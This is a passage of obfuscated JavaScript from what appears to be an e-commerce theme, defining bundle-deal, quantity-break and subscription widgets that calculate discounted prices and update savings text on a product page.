in _0x4bf483){const _0x4615c1=_0x4bf483[_0x124dd0];_0x4615c1!=null&&_0x4615c1['checked']&&(_0x583448[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x2f5)])),_0x9e79af[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x32f)])));}const _0x401d4f=_0x583448['reduce']((_0x211547,_0x37446d)=>_0x211547+_0x37446d,0x0),_0x36ba2c=_0x401d4f*this['percentageLeft']-this[_0x4cb0aa(0x1d7)],_0x53b676=_0x9e79af['reduce']((_0xec638c,_0x23f7a0)=>_0xec638c+_0x23f7a0,0x0);this[_0x4cb0aa(0x3b7)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x36ba2c/0x64)[_0x4cb0aa(0x203)](0x2),_0x53b676>_0x36ba2c?this[_0x4cb0aa(0x346)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x53b676/0x64)[_0x4cb0aa(0x203)](0x2):this[_0x4cb0aa(0x346)]['innerHTML']='';}}function a0_0x26b4(_0x25ea87,_0x544f36){const _0x2f9ac4=a0_0x2f9a();return a0_0x26b4=function(_0x26b44c,_0x39f1c8){_0x26b44c=_0x26b44c-0xb1;let _0x2e03c2=_0x2f9ac4[_0x26b44c];return _0x2e03c2;},a0_0x26b4(_0x25ea87,_0x544f36);}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x2f9),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x46b5c1=a0_0x3c69f9;super(),this['quantityGifts']=document[_0x46b5c1(0x1e4)](_0x46b5c1(0x212)+this[_0x46b5c1(0x345)]['section']),this[_0x46b5c1(0x151)]=this[_0x46b5c1(0xc0)]('quantity-break-upsells'),this[_0x46b5c1(0x167)]=document['getElementById'](_0x46b5c1(0x3ce)+this[_0x46b5c1(0x345)][_0x46b5c1(0x1f1)]),this['inputs']=this[_0x46b5c1(0xc0)](_0x46b5c1(0x231)),this[_0x46b5c1(0x2ce)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x225)),this[_0x46b5c1(0x300)]=this[_0x46b5c1(0x141)]('[type=\x22application/json\x22]'),this['hasVariants']=this[_0x46b5c1(0x300)][_0x46b5c1(0x345)][_0x46b5c1(0x1e3)]==='true',this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x46b5c1(0x345)]['updateUnavailable']===_0x46b5c1(0x282),this[_0x46b5c1(0x376)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x376)]===_0x46b5c1(0x282),this[_0x46b5c1(0x270)]=this['dataset'][_0x46b5c1(0x270)]===_0x46b5c1(0x282),this['formVariants']=[],this[_0x46b5c1(0x20d)]=0x1,this[_0x46b5c1(0x402)]=0x1;const _0x23991a=this[_0x46b5c1(0x141)](_0x46b5c1(0x3db));_0x23991a&&(this[_0x46b5c1(0x20d)]=parseInt(_0x23991a[_0x46b5c1(0x31a)]),this['selectedOffer']=parseInt(_0x23991a[_0x46b5c1(0x345)]['input'][_0x46b5c1(0x1ce)]('input_','')));this[_0x46b5c1(0x1f9)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x439)),this[_0x46b5c1(0x110)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x110)]==='true',this[_0x46b5c1(0x145)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x145)]===_0x46b5c1(0x282),this['moneyFormat']=this['dataset'][_0x46b5c1(0x46c)],this[_0x46b5c1(0x10e)]=0x0,this['subDiscountType']=null,this[_0x46b5c1(0x228)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x46b5c1(0xd7)](),this[_0x46b5c1(0x3ab)]=this['dataset']['preventGalleryScroll']==='true';if(this[_0x46b5c1(0x1e3)])this[_0x46b5c1(0x3ed)]();this[_0x46b5c1(0x41c)]['forEach'](_0x39d027=>{const _0x307e83=_0x46b5c1;_0x39d027['addEventListener'](_0x307e83(0x260),this[_0x307e83(0x331)]['bind'](this));}),this[_0x46b5c1(0x1f9)]['forEach'](_0x5d96cf=>{const _0x2f3843=_0x46b5c1;_0x5d96cf['addEventListener'](_0x2f3843(0x260),this[_0x2f3843(0x375)][_0x2f3843(0x382)](this));});if(this[_0x46b5c1(0x167)]&&this[_0x46b5c1(0x167)][_0x46b5c1(0x3f9)]!==_0x46b5c1(0xd1)){if(this['subscriptionWidget'][_0x46b5c1(0xd3)])this['subscriptionWidget'][_0x46b5c1(0xd3)]();}}[a0_0x3c69f9(0x1fc)](_0x54aace){const _0x59e481=a0_0x3c69f9;if(!this['subDiscountType']||!_0x54aace)return _0x54aace;if(this['subDiscountType']===_0x59e481(0x2b0))return Math['max'](0x0,_0x54aace-this['subDiscount']);else{if(this['subDiscountType']==='percentage')return Math[_0x59e481(0x1f8)](_0x54aace*(0x64-this[_0x59e481(0x10e)])/0x64);else{if(this[_0x59e481(0x19b)]===_0x59e481(0x2f5))return this[_0x59e481(0x10e)];}}return _0x54aace;}[a0_0x3c69f9(0xd7)](){const _0x3ca1ab=a0_0x3c69f9,_0x27af38=parseInt(this[_0x3ca1ab(0x345)][_0x3ca1ab(0x25e)]);this[_0x3ca1ab(0x2ce)][_0x3ca1ab(0x308)](_0x413dab=>{const _0x145ad0=_0x3ca1ab,_0x59e622=_0x413dab['dataset']['input'][_0x145ad0(0x1ce)](_0x145ad0(0x255),''),_0x3c25c6=parseInt(_0x413dab['dataset'][_0x145ad0(0x360)]),_0x574703=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x20f)]),_0x34aa4e=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x1d7)]),_0x4654e6=_0x27af38*_0x3c25c6*_0x574703-_0x34aa4e,_0x1d40cc=parseInt(_0x413dab[_0x145ad0(0x345)]['baseComparePrice']),_0x2c3bb=_0x1d40cc*_0x3c25c6;this['offerPrices']['offer_'+_0x59e622][_0x145ad0(0x2f5)]=_0x4654e6,this['offerPrices']['offer_'+_0x59e622]['compare_price']=_0x2c3bb;});if(this[_0x3ca1ab(0x145)])this[_0x3ca1ab(0x18e)]();}[a0_0x3c69f9(0xc7)](){const _0x18854f=a0_0x3c69f9;this['labels'][_0x18854f(0x308)](_0x96d6bf=>{const _0x3a4e7d=_0x18854f,_0x237ea1=_0x96d6bf[_0x3a4e7d(0x345)][_0x3a4e7d(0x3cf)][_0x3a4e7d(0x1ce)]('input_',''),_0x4b9700=parseFloat(_0x96d6bf[_0x3a4e7d(0x345)]['quantity']),_0xcd83f9=this[_0x3a4e7d(0x1fc)](this['offerPrices']['offer_'+_0x237ea1][_0x3a4e7d(0x2f5)]),_0x504b52=this[_0x3a4e7d(0x228)][_0x3a4e7d(0xf4)+_0x237ea1]['compare_price'];this[_0x3a4e7d(0x35d)](_0x96d6bf,_0x4b9700,_0xcd83f9,_0x504b52);});}[a0_0x3c69f9(0x35d)](_0x242fce,_0x179cd4,_0x508491,_0x231cc8){const _0x352059=a0_0x3c69f9,_0x179836=_0x231cc8-_0x508491,_0x3ddcf0=Math[_0x352059(0x1f8)](_0x179836/0x64)*0x64,_0x94fc44=_0x508491/_0x179cd4,_0x17f2f6=_0x231cc8/_0x179cd4,_0x1326ad=formatMoney(_0x508491,this['moneyFormat'],!![]),_0x35fa87=formatMoney(_0x231cc8,this[_0x352059(0x46c)],!![]),_0x18c534=formatMoney(_0x179836,this[_0x352059(0x46c)],!![]),_0x564d5a=formatMoney(_0x3ddcf0,this[_0x352059(0x46c)],!![]),_0x57276e=formatMoney(_0x94fc44,this[_0x352059(0x46c)],!![]),_0x19e1d2=formatMoney(_0x17f2f6,this[_0x352059(0x46c)],!![]);_0x242fce[_0x352059(0xc0)](_0x352059(0xb7))[_0x352059(0x308)](_0x2ce76e=>{const _0x281f45=_0x352059;let _0x26126a=_0x2ce76e[_0x281f45(0x345)]['text'];_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x22d),_0x179cd4),_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x30e),_0x1326ad),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price]',_0x35fa87),_0x26126a=_0x26126a['replace'](_0x281f45(0x44b),_0x18c534),_0x26126a=_0x26126a['replace'](_0x281f45(0x101),_0x564d5a),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[price_each]',_0x57276e),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price_each]',_0x19e1d2),_0x2ce76e['innerHTML']=_0x26126a;});const _0x39d5c1=_0x242fce[_0x352059(0x141)](_0x352059(0x18d));_0x39d5c1&&(_0x231cc8>_0x508491?_0x39d5c1[_0x352059(0x140)][_0x352059(0x121)](_0x352059(0x253)):_0x39d5c1[_0x352059(0x140)][_0x352059(0x23d)](_0x352059(0x253)));}[a0_0x3c69f9(0x18e)](){const _0x145721=a0_0x3c69f9,_0x3767bd=this[_0x145721(0x1fc)](this[_0x145721(0x228)][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x2f5)]),_0x22e6b6=this['offerPrices'][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x16d)];updatePdpPrices(_0x3767bd,_0x22e6b6,this[_0x145721(0x345)][_0x145721(0x1f1)],this[_0x145721(0x46c)]);}['handleSelectChange'](_0x464143){const _0x7f9151=a0_0x3c69f9,_0x2dc890=_0x464143[_0x7f9151(0x432)],_0x386a1e=Array[_0x7f9151(0x215)](_0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0xf1)),_0x189657=>_0x189657[_0x7f9151(0x31a)]);if(this[_0x7f9151(0x2df)]){const _0x4612e7=this[_0x7f9151(0x3c6)]()[_0x7f9151(0x245)](_0x538faf=>_0x2dc890[_0x7f9151(0x141)](_0x7f9151(0x3e6))['value']===_0x538faf['option1']),_0x4406e2=[..._0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0x1ac))];updateVariantStatuses(_0x4612e7,_0x4406e2,this[_0x7f9151(0x270)]);}const _0x210e34=this[_0x7f9151(0x3c6)]()['find'](_0x3df736=>{const _0x41b8fd=_0x7f9151;return!_0x3df736[_0x41b8fd(0x40e)][_0x41b8fd(0x3fa)]((_0xa24e0b,_0x1b7f67)=>{return _0x386a1e[_0x1b7f67]===_0xa24e0b;})[_0x41b8fd(0x315)](![]);});if(!_0x210e34){if(this[_0x7f9151(0x376)])findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],this[_0x7f9151(0x270)]);return;}if(this[_0x7f9151(0x270)]&&!_0x210e34[_0x7f9151(0x2a5)]){if(findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],!![]))return;}_0x2dc890[_0x7f9151(0x345)][_0x7f9151(0x2a3)]=_0x210e34['id'];const _0x237c78=_0x2dc890[_0x7f9151(0x345)]['selectIndex'],_0x140f2e=_0x2dc890[_0x7f9151(0x357)]('.quantity-break'),_0xb5e78c=_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x3cf)];this[_0x7f9151(0x257)][_0xb5e78c][_0x237c78]=_0x210e34['id'],this[_0x7f9151(0x264)]=this[_0x7f9151(0x257)][_0xb5e78c];if(!this[_0x7f9151(0x3ab)])this[_0x7f9151(0x3be)](_0x210e34);const _0x27d42d=_0x2dc890['querySelector'](_0x7f9151(0x438));if(_0x27d42d)_0x27d42d[_0x7f9151(0xed)]=_0x210e34[_0x7f9151(0x32b)][_0x7f9151(0xed)];if(!this[_0x7f9151(0x110)])return;var _0x21d468=0x0,_0x4a825d=0x0;const _0x4a2001=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x360)]),_0x5edb41=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x20f)]),_0x45c77b=parseFloat(_0x140f2e['dataset']['fixedDiscount']);var _0x122058=!![];if(_0x140f2e['dataset'][_0x7f9151(0x378)]===_0x7f9151(0x2f5))_0x122058=![];for(let _0xe096ef=0x0;_0xe096ef<_0x4a2001;_0xe096ef++){const _0x502702=parseInt(this[_0x7f9151(0x257)][_0xb5e78c][_0xe096ef]),_0x2dbffa=this['getVariantData']()[_0x7f9151(0x440)](_0x1f3fc8=>parseInt(_0x1f3fc8['id'])===_0x502702);if(!_0x2dbffa)return;_0x21d468+=_0x2dbffa[_0x7f9151(0x2f5)],_0x2dbffa[_0x7f9151(0x1b3)]&&_0x122058&&_0x2dbffa[_0x7f9151(0x1b3)]>_0x2dbffa[_0x7f9151(0x2f5)]?_0x4a825d+=_0x2dbffa[_0x7f9151(0x1b3)]:_0x4a825d+=_0x2dbffa[_0x7f9151(0x2f5)];}_0x21d468=_0x21d468*_0x5edb41-_0x45c77b,this[_0x7f9151(0x228)]['offer_'+this[_0x7f9151(0x402)]]['price']=_0x21d468,this[_0x7f9151(0x228)][_0x7f9151(0xf4)+this[_0x7f9151(0x402)]]['compare_price']=_0x4a825d,_0x21d468=this[_0x7f9151(0x1fc)](_0x21d468),this[_0x7f9151(0x35d)](_0x140f2e,_0x4a2001,_0x21d468,_0x4a825d);if(this['updatePdpPrices'])this[_0x7f9151(0x18e)]();if(this['subscriptionWidget']&&this['subscriptionWidget'][_0x7f9151(0x3f9)]!=='unit'){if(this[_0x7f9151(0x167)]['renderSubTexts'])this[_0x7f9151(0x167)][_0x7f9151(0xd3)]();}}[a0_0x3c69f9(0x3c6)](){const _0x5d764e=a0_0x3c69f9;return this[_0x5d764e(0x324)]=this['variantData']||JSON[_0x5d764e(0x48a)](this[_0x5d764e(0x300)][_0x5d764e(0x210)]),this[_0x5d764e(0x324)];}[a0_0x3c69f9(0x3ed)](){const _0x1f2526=a0_0x3c69f9;if(!this['hasVariants'])return;this[_0x1f2526(0x2ce)][_0x1f2526(0x308)](_0x42ec0e=>{const _0x4c2bfb=_0x1f2526;if(_0x42ec0e['querySelector'](_0x4c2bfb(0x34a))){let _0x2728a8=[];_0x42ec0e[_0x4c2bfb(0xc0)]('.quantity-break__selector-item')[_0x4c2bfb(0x308)](_0x4736b6=>{const _0x2a7b6a=_0x4c2bfb;_0x2728a8[_0x2a7b6a(0x417)](_0x4736b6[_0x2a7b6a(0x345)][_0x2a7b6a(0x2a3)]);}),this['selectedVariants'][_0x42ec0e[_0x4c2bfb(0x345)][_0x4c2bfb(0x3cf)]]=_0x2728a8;}}),this[_0x1f2526(0x264)]=[];}[a0_0x3c69f9(0x3be)](_0x2dd573){const _0x366b4c=a0_0x3c69f9;if(!_0x2dd573)return;if(!_0x2dd573[_0x366b4c(0x30b)])return;const _0x10c2d9=document['querySelectorAll'](_0x366b4c(0x104)+this[_0x366b4c(0x345)][_0x366b4c(0x1f1)]+'\x22]');_0x10c2d9[_0x366b4c(0x308)](_0x60addd=>{const _0x28a467=_0x366b4c;if(_0x60addd[_0x28a467(0x2d9)])_0x60addd[_0x28a467(0x2d9)](this['dataset']['section']+'-'+_0x2dd573[_0x28a467(0x30b)]['id'],!![]);});}[a0_0x3c69f9(0x331)](_0x44e525){const _0x25bcca=a0_0x3c69f9,_0x5df38f=parseInt(_0x44e525[_0x25bcca(0x209)]['value']);this[_0x25bcca(0x20d)]=_0x5df38f,this[_0x25bcca(0x402)]=parseInt(_0x44e525[_0x25bcca(0x209)][_0x25bcca(0x345)][_0x25bcca(0x3cf)][_0x25bcca(0x1ce)](_0x25bcca(0x255),''));if(this[_0x25bcca(0x1e3)])this['formVariants']=this[_0x25bcca(0x257)][_0x44e525[_0x25bcca(0x209)]['dataset'][_0x25bcca(0x3cf)]];if(this[_0x25bcca(0x236)])this[_0x25bcca(0x236)][_0x25bcca(0xb8)](_0x5df38f);this[_0x25bcca(0x151)][_0x25bcca(0x308)](_0x1a5ef8=>{_0x1a5ef8['initUnlock']();});if(this[_0x25bcca(0x145)])this[_0x25bcca(0x18e)]();if(this['subscriptionWidget']&&this[_0x25bcca(0x167)][_0x25bcca(0x3f9)]!==_0x25bcca(0xd1)){if(this[_0x25bcca(0x167)][_0x25bcca(0xd3)])this[_0x25bcca(0x167)][_0x25bcca(0xd3)]();}}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1c0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x5ce150=a0_0x3c69f9;this[_0x5ce150(0x148)]=this[_0x5ce150(0x345)][_0x5ce150(0x1f1)],this[_0x5ce150(0x287)]=document[_0x5ce150(0x1e4)](_0x5ce150(0x114)+this[_0x5ce150(0x148)]),this[_0x5ce150(0x341)]=this[_0x5ce150(0x345)][_0x5ce150(0x341)]===_0x5ce150(0x282),this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)]['section']),this[_0x5ce150(0x42e)]=this[_0x5ce150(0x141)](_0x5ce150(0xc8)),this[_0x5ce150(0x47d)]=this['querySelectorAll'](_0x5ce150(0x434)),this[_0x5ce150(0x3ac)]=this[_0x5ce150(0x141)](_0x5ce150(0x3bd)),this['frequencySelect']=this[_0x5ce150(0x141)](_0x5ce150(0x227)),this[_0x5ce150(0x109)]=this['querySelectorAll'](_0x5ce150(0x404)),this[_0x5ce150(0x3cd)]=this[_0x5ce150(0xc0)]('.sub-price-update'),this[_0x5ce150(0x3d5)]=this[_0x5ce150(0x345)]['firstSellingPlanId'],this[_0x5ce150(0x1ff)]=this['dataset'][_0x5ce150(0x36e)]===_0x5ce150(0x128),this[_0x5ce150(0x2ad)]=null,this[_0x5ce150(0x181)]=this[_0x5ce150(0x345)]['subscriptionName'],this[_0x5ce150(0x25e)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x25e)]),this['baseComparePrice']=parseInt(this['dataset'][_0x5ce150(0x1aa)]),this[_0x5ce150(0x110)]=this[_0x5ce150(0x345)][_0x5ce150(0x110)]===_0x5ce150(0x282),this['discountType']=this['dataset'][_0x5ce150(0x150)],this[_0x5ce150(0x45d)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x45d)]),this[_0x5ce150(0x3f9)]=this[_0x5ce150(0x345)][_0x5ce150(0x3f9)]||_0x5ce150(0xd1),this['moneyFormat']=this[_0x5ce150(0x345)]['moneyFormat'],this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)][_0x5ce150(0x1f1)]);this[_0x5ce150(0x19d)]&&(this[_0x5ce150(0x19d)][_0x5ce150(0x110)]=!![],this[_0x5ce150(0x19d)][_0x5ce150(0x145)]=!![]);if(this[_0x5ce150(0x110)])this[_0x5ce150(0x392)]();this[_0x5ce150(0x3c5)](),this[_0x5ce150(0x3f9)]!==_0x5ce150(0xd1)&&this[_0x5ce150(0x19d)]&&this[_0x5ce150(0x19d)][_0x5ce150(0x228)]&&(this[_0x5ce150(0x2b9)]=!![],this[_0x5ce150(0xd3)]());}[a0_0x3c69f9(0x3c5)](){const _0x5ac142=a0_0x3c69f9;this[_0x5ac142(0x1dc)](),this[_0x5ac142(0x3d3)](),this[_0x5ac142(0x2c9)]();}[a0_0x3c69f9(0x1dc)](){const _0x57c997=a0_0x3c69f9;this[_0x57c997(0x2ad)]=document[_0x57c997(0x38f)](_0x57c997(0x3cf)),this['sellingPlanInput'][_0x57c997(0x2e6)]=_0x57c997(0x253),this['sellingPlanInput'][_0x57c997(0xca)]=_0x57c997(0xda),this[_0x57c997(0x2ad)][_0x57c997(0x31a)]=this['isSubSelected']?this[_0x57c997(0x3d5)]:'';if(this[_0x57c997(0x287)])this[_0x57c997(0x287)][_0x57c997(0x3c4)](this[_0x57c997(0x2ad)]);}['setupBoxClickListeners'](){const _0x2a4de9=a0_0x3c69f9;[this['oneTimeBox'],this[_0x2a4de9(0x3ac)]]['forEach'](_0xdf0d4e=>{const _0x31a4e9=_0x2a4de9;if(!_0xdf0d4e)return;_0xdf0d4e['addEventListener'](_0x31a4e9(0x163),_0x5166d0=>{const _0x592004=_0x31a4e9;if(this[_0x592004(0x341)]&&_0x5166d0[_0x592004(0x209)][_0x592004(0x357)](_0x592004(0x1fb)))return;if(this[_0x592004(0x341)]){const _0x2849ff=_0xdf0d4e[_0x592004(0x140)][_0x592004(0x1d2)](_0x592004(0x2fe));this[_0x592004(0x1ff)]=!_0x2849ff,_0xdf0d4e[_0x592004(0x140)][_0x592004(0x11d)](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=!_0x2849ff,this[_0x592004(0x2ad)][_0x592004(0x31a)]=!_0x2849ff?this['selectedPlanId']:'';}else this[_0x592004(0x1ff)]=_0xdf0d4e[_0x592004(0x345)][_0x592004(0x2e6)]==='subscription',this['oneTimeBox']?.[_0x592004(0x140)]['remove'](_0x592004(0x2fe)),this[_0x592004(0x3ac)]?.[_0x592004(0x140)][_0x592004(0x121)]('subscription__box--selected'),this[_0x592004(0x42e)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),this[_0x592004(0x3ac)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),_0xdf0d4e['classList']['add'](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=_0x592004(0x282),this['sellingPlanInput'][_0x592004(0x31a)]=this[_0x592004(0x1ff)]?this[_0x592004(0x3d5)]:'';if(this[_0x592004(0x110)])this['updateAllPrices']();});});}['updateAllPrices'](){const _0x2576ec=a0_0x3c69f9;this['basePrice']=parseInt(this[_0x2576ec(0x345)][_0x2576ec(0x25e)]),this[_0x2576ec(0x1aa)]=parseInt(this['dataset'][_0x2576ec(0x1aa)]);if(this[_0x2576ec(0x19d)])this[_0x2576ec(0x1ff)]?(this['quantityBreaks']['subDiscountType']=this[_0x2576ec(0x150)],this['quantityBreaks'][_0x2576ec(0x10e)]=this[_0x2576ec(0x45d)]):(this[_0x2576ec(0x19d)][_0x2576ec(0x19b)]=null,this['quantityBreaks']['subDiscount']=0x0),this[_0x2576ec(0x19d)][_0x2576ec(0x18e)](),this[_0x2576ec(0x19d)][_0x2576ec(0xc7)]();else{let _0x3a2c4a=this['applySubTo'](this[_0x2576ec(0x25e)]);updatePdpPrices(_0x3a2c4a,this['baseComparePrice'],this[_0x2576ec(0x345)][_0x2576ec(0x1f1)],this['moneyFormat']);}this[_0x2576ec(0xd3)]();}[a0_0x3c69f9(0x1fc)](_0x25d477,_0x4e7a04=![]){const _0x1d8300=a0_0x3c69f9;if(this[_0x1d8300(0x1ff)]||_0x4e7a04){if(this[_0x1d8300(0x150)]===_0x1d8300(0x2b0))return Math[_0x1d8300(0xf7)](0x0,_0x25d477-this[_0x1d8300(0x45d)]);else{if(this[_0x1d8300(0x150)]===_0x1d8300(0x174))return Math[_0x1d8300(0x1f8)](_0x25d477*(0x64-this[_0x1d8300(0x45d)])/0x64);else{if(this['discountType']===_0x1d8300(0x2f5))return this[_0x1d8300(0x45d)];}}}return _0x25d477;}['setupFrequencyListeners'](){const _0x5d6e06=a0_0x3c69f9;this['frequencyRadios']['forEach'](_0x5348b5=>{const _0x2d8e44=a0_0x26b4;_0x5348b5[_0x2d8e44(0x2de)](_0x2d8e44(0x260),_0x246a66=>{const _0xd734d=_0x2d8e44;this[_0xd734d(0x195)](_0x246a66[_0xd734d(0x432)]);});}),this[_0x5d6e06(0xd4)]&&this['frequencySelect']['addEventListener'](_0x5d6e06(0x260),()=>{const _0x15f9c6=_0x5d6e06,_0x22de07=this[_0x15f9c6(0xd4)][_0x15f9c6(0x3d4)]?.[0x0];if(_0x22de07)this[_0x15f9c6(0x195)](_0x22de07);});}[a0_0x3c69f9(0x195)](_0xba8949){const _0x35f14b=a0_0x3c69f9;this['selectedPlanId']=_0xba8949['dataset'][_0x35f14b(0x42a)],this[_0x35f14b(0x150)]=_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x150)]||this['discountType'],this['discountValue']=_0xba8949[_0x35f14b(0x345)]['discountValue']?parseInt(_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x45d)],0xa):this['discountValue'];this['subscriptionBox']?.[_0x35f14b(0x140)][_0x35f14b(0x1d2)](_0x35f14b(0x2fe))&&(this[_0x35f14b(0x2ad)]['value']=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x35f14b(0x392)]();}['computeSubPrices'](_0x22a9f3=!![]){const _0xbd4b4e=a0_0x3c69f9;let _0x58dbb6=this[_0xbd4b4e(0x25e)],_0x268936=this['baseComparePrice'];this[_0xbd4b4e(0x19d)]&&this[_0xbd4b4e(0x3f9)]!=='unit'&&(_0x58dbb6=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this[_0xbd4b4e(0x19d)]['selectedOffer']][_0xbd4b4e(0x2f5)],_0x268936=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this['quantityBreaks'][_0xbd4b4e(0x402)]][_0xbd4b4e(0x16d)],this['displayedPrices']==_0xbd4b4e(0xb9)&&(_0x58dbb6=_0x58dbb6/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)],_0x268936=_0x268936/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)]));if(_0x22a9f3)_0x58dbb6=this['applySubTo'](_0x58dbb6,!![]);let _0x4aca45=this[_0xbd4b4e(0x181)];const _0x4c2390=Math[_0xbd4b4e(0xf7)](0x0,_0x268936-_0x58dbb6),_0x3d97cc=Math['round'](_0x4c2390/0x64)*0x64,_0x3ec2ba=_0x268936>0x0?Math['round'](_0x4c2390*0x64/_0x268936):0x0;return{'price':_0x58dbb6,'comparePrice':_0x268936,'amount_saved':_0x4c2390,'amount_saved_rounded':_0x3d97cc,'percentage_saved':_0x3ec2ba,'subscription_name':_0x4aca45};}[a0_0x3c69f9(0xd3)](){const _0x4525cb=a0_0x3c69f9;if(this[_0x4525cb(0x3cd)]['length']>0x0){const {price:_0x2016f0,compare_price:_0x1c8682,amount_saved:_0x33f9f4,amount_saved_rounded:_0x44ff74,percentage_saved:_0x4d032f,subscription_name:_0x442a84}=this['computeSubPrices']();this[_0x4525cb(0x197)](this[_0x4525cb(0x3cd)],_0x2016f0,_0x1c8682,_0x33f9f4,_0x44ff74,_0x4d032f,_0x442a84);}if(this[_0x4525cb(0x2b9)])this[_0x4525cb(0x303)]();}['renderOneTimeTexts'](){const _0x155c94=a0_0x3c69f9;if(this['oneTimeBoxTexts'][_0x155c94(0x442)]>0x0){const {price:_0x3e28f8,compare_price:_0x25d63,amount_saved:_0x459038,amount_saved_rounded:_0x10019a,percentage_saved:_0x4ef4e6,subscription_name:_0x39c58e}=this[_0x155c94(0x33a)](![]);this[_0x155c94(0x197)](this[_0x155c94(0x47d)],_0x3e28f8,_0x25d63,_0x459038,_0x10019a,_0x4ef4e6,_0x39c58e);}}[a0_0x3c69f9(0x197)](_0x61979f,_0x4fa384,_0x2fb49e,_0x1bba70,_0xa09259,_0x2efdec,_0x5e316c){const _0x47f35c=a0_0x3c69f9,_0x3fca6d=_0x49395a=>formatMoney(_0x49395a,this[_0x47f35c(0x46c)],!![]);_0x61979f[_0x47f35c(0x308)](_0x2c3db9=>{const _0x5d6b9e=_0x47f35c;let _0x49ab45=_0x2c3db9['dataset']['text']||'';_0x49ab45=_0x49ab45[_0x5d6b9e(0x241)](_0x5d6b9e(0x30e),_0x3fca6d(_0x4fa384))[_0x5d6b9e(0x241)](_0x5d6b9e(0x34e),_0x3fca6d(_0x2fb49e))[_0x5d6b9e(0x241)]('[amount_saved]',_0x3fca6d(_0x1bba70))[_0x5d6b9e(0x241)](_0x5d6b9e(0x101),_0x3fca6d(_0xa09259))[_0x5d6b9e(0x241)](_0x5d6b9e(0x1c8),String(_0x2efdec)+'%')[_0x5d6b9e(0x241)](_0x5d6b9e(0x1b5),_0x5e316c||''),_0x2c3db9[_0x5d6b9e(0x15a)]=_0x49ab45,_0x2c3db9[_0x5d6b9e(0x140)][_0x5d6b9e(0x1d2)](_0x5d6b9e(0x111))&&_0x2c3db9['classList'][_0x5d6b9e(0x11d)](_0x5d6b9e(0x253),!(_0x2fb49e>_0x4fa384));});}[a0_0x3c69f9(0x383)](_0x4cf1ba){const _0x13bb85=a0_0x3c69f9,_0x22f784=_0x16d166=>{const _0x467738=a0_0x26b4,_0x35457d=_0x16d166[_0x467738(0x141)](_0x467738(0x227)),_0x494a6a=_0x16d166[_0x467738(0xc0)](_0x467738(0x404));if(_0x35457d)return{'type':_0x467738(0xf1),'count':_0x35457d[_0x467738(0x40e)][_0x467738(0x442)],'index':_0x35457d[_0x467738(0x22a)]>=0x0?_0x35457d[_0x467738(0x22a)]:0x0};if(_0x494a6a[_0x467738(0x442)]){const _0x1a6416=Array[_0x467738(0x215)](_0x494a6a)[_0x467738(0xe4)](_0x272347=>_0x272347['checked']);return{'type':'radio','count':_0x494a6a[_0x467738(0x442)],'index':_0x1a6416>=0x0?_0x1a6416:0x0};}return{'type':_0x467738(0xd0),'count':0x0,'index':0x0};},_0x3cc21e=_0x22f784(this),_0x333e31=this[_0x13bb85(0x1ff)];this[_0x13bb85(0x345)][_0x13bb85(0xf2)]=_0x4cf1ba['dataset'][_0x13bb85(0xf2)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x181)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x181)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x150)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x150)]??'',this[_0x13bb85(0x345)]['discountValue']=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x45d)]??'0';const 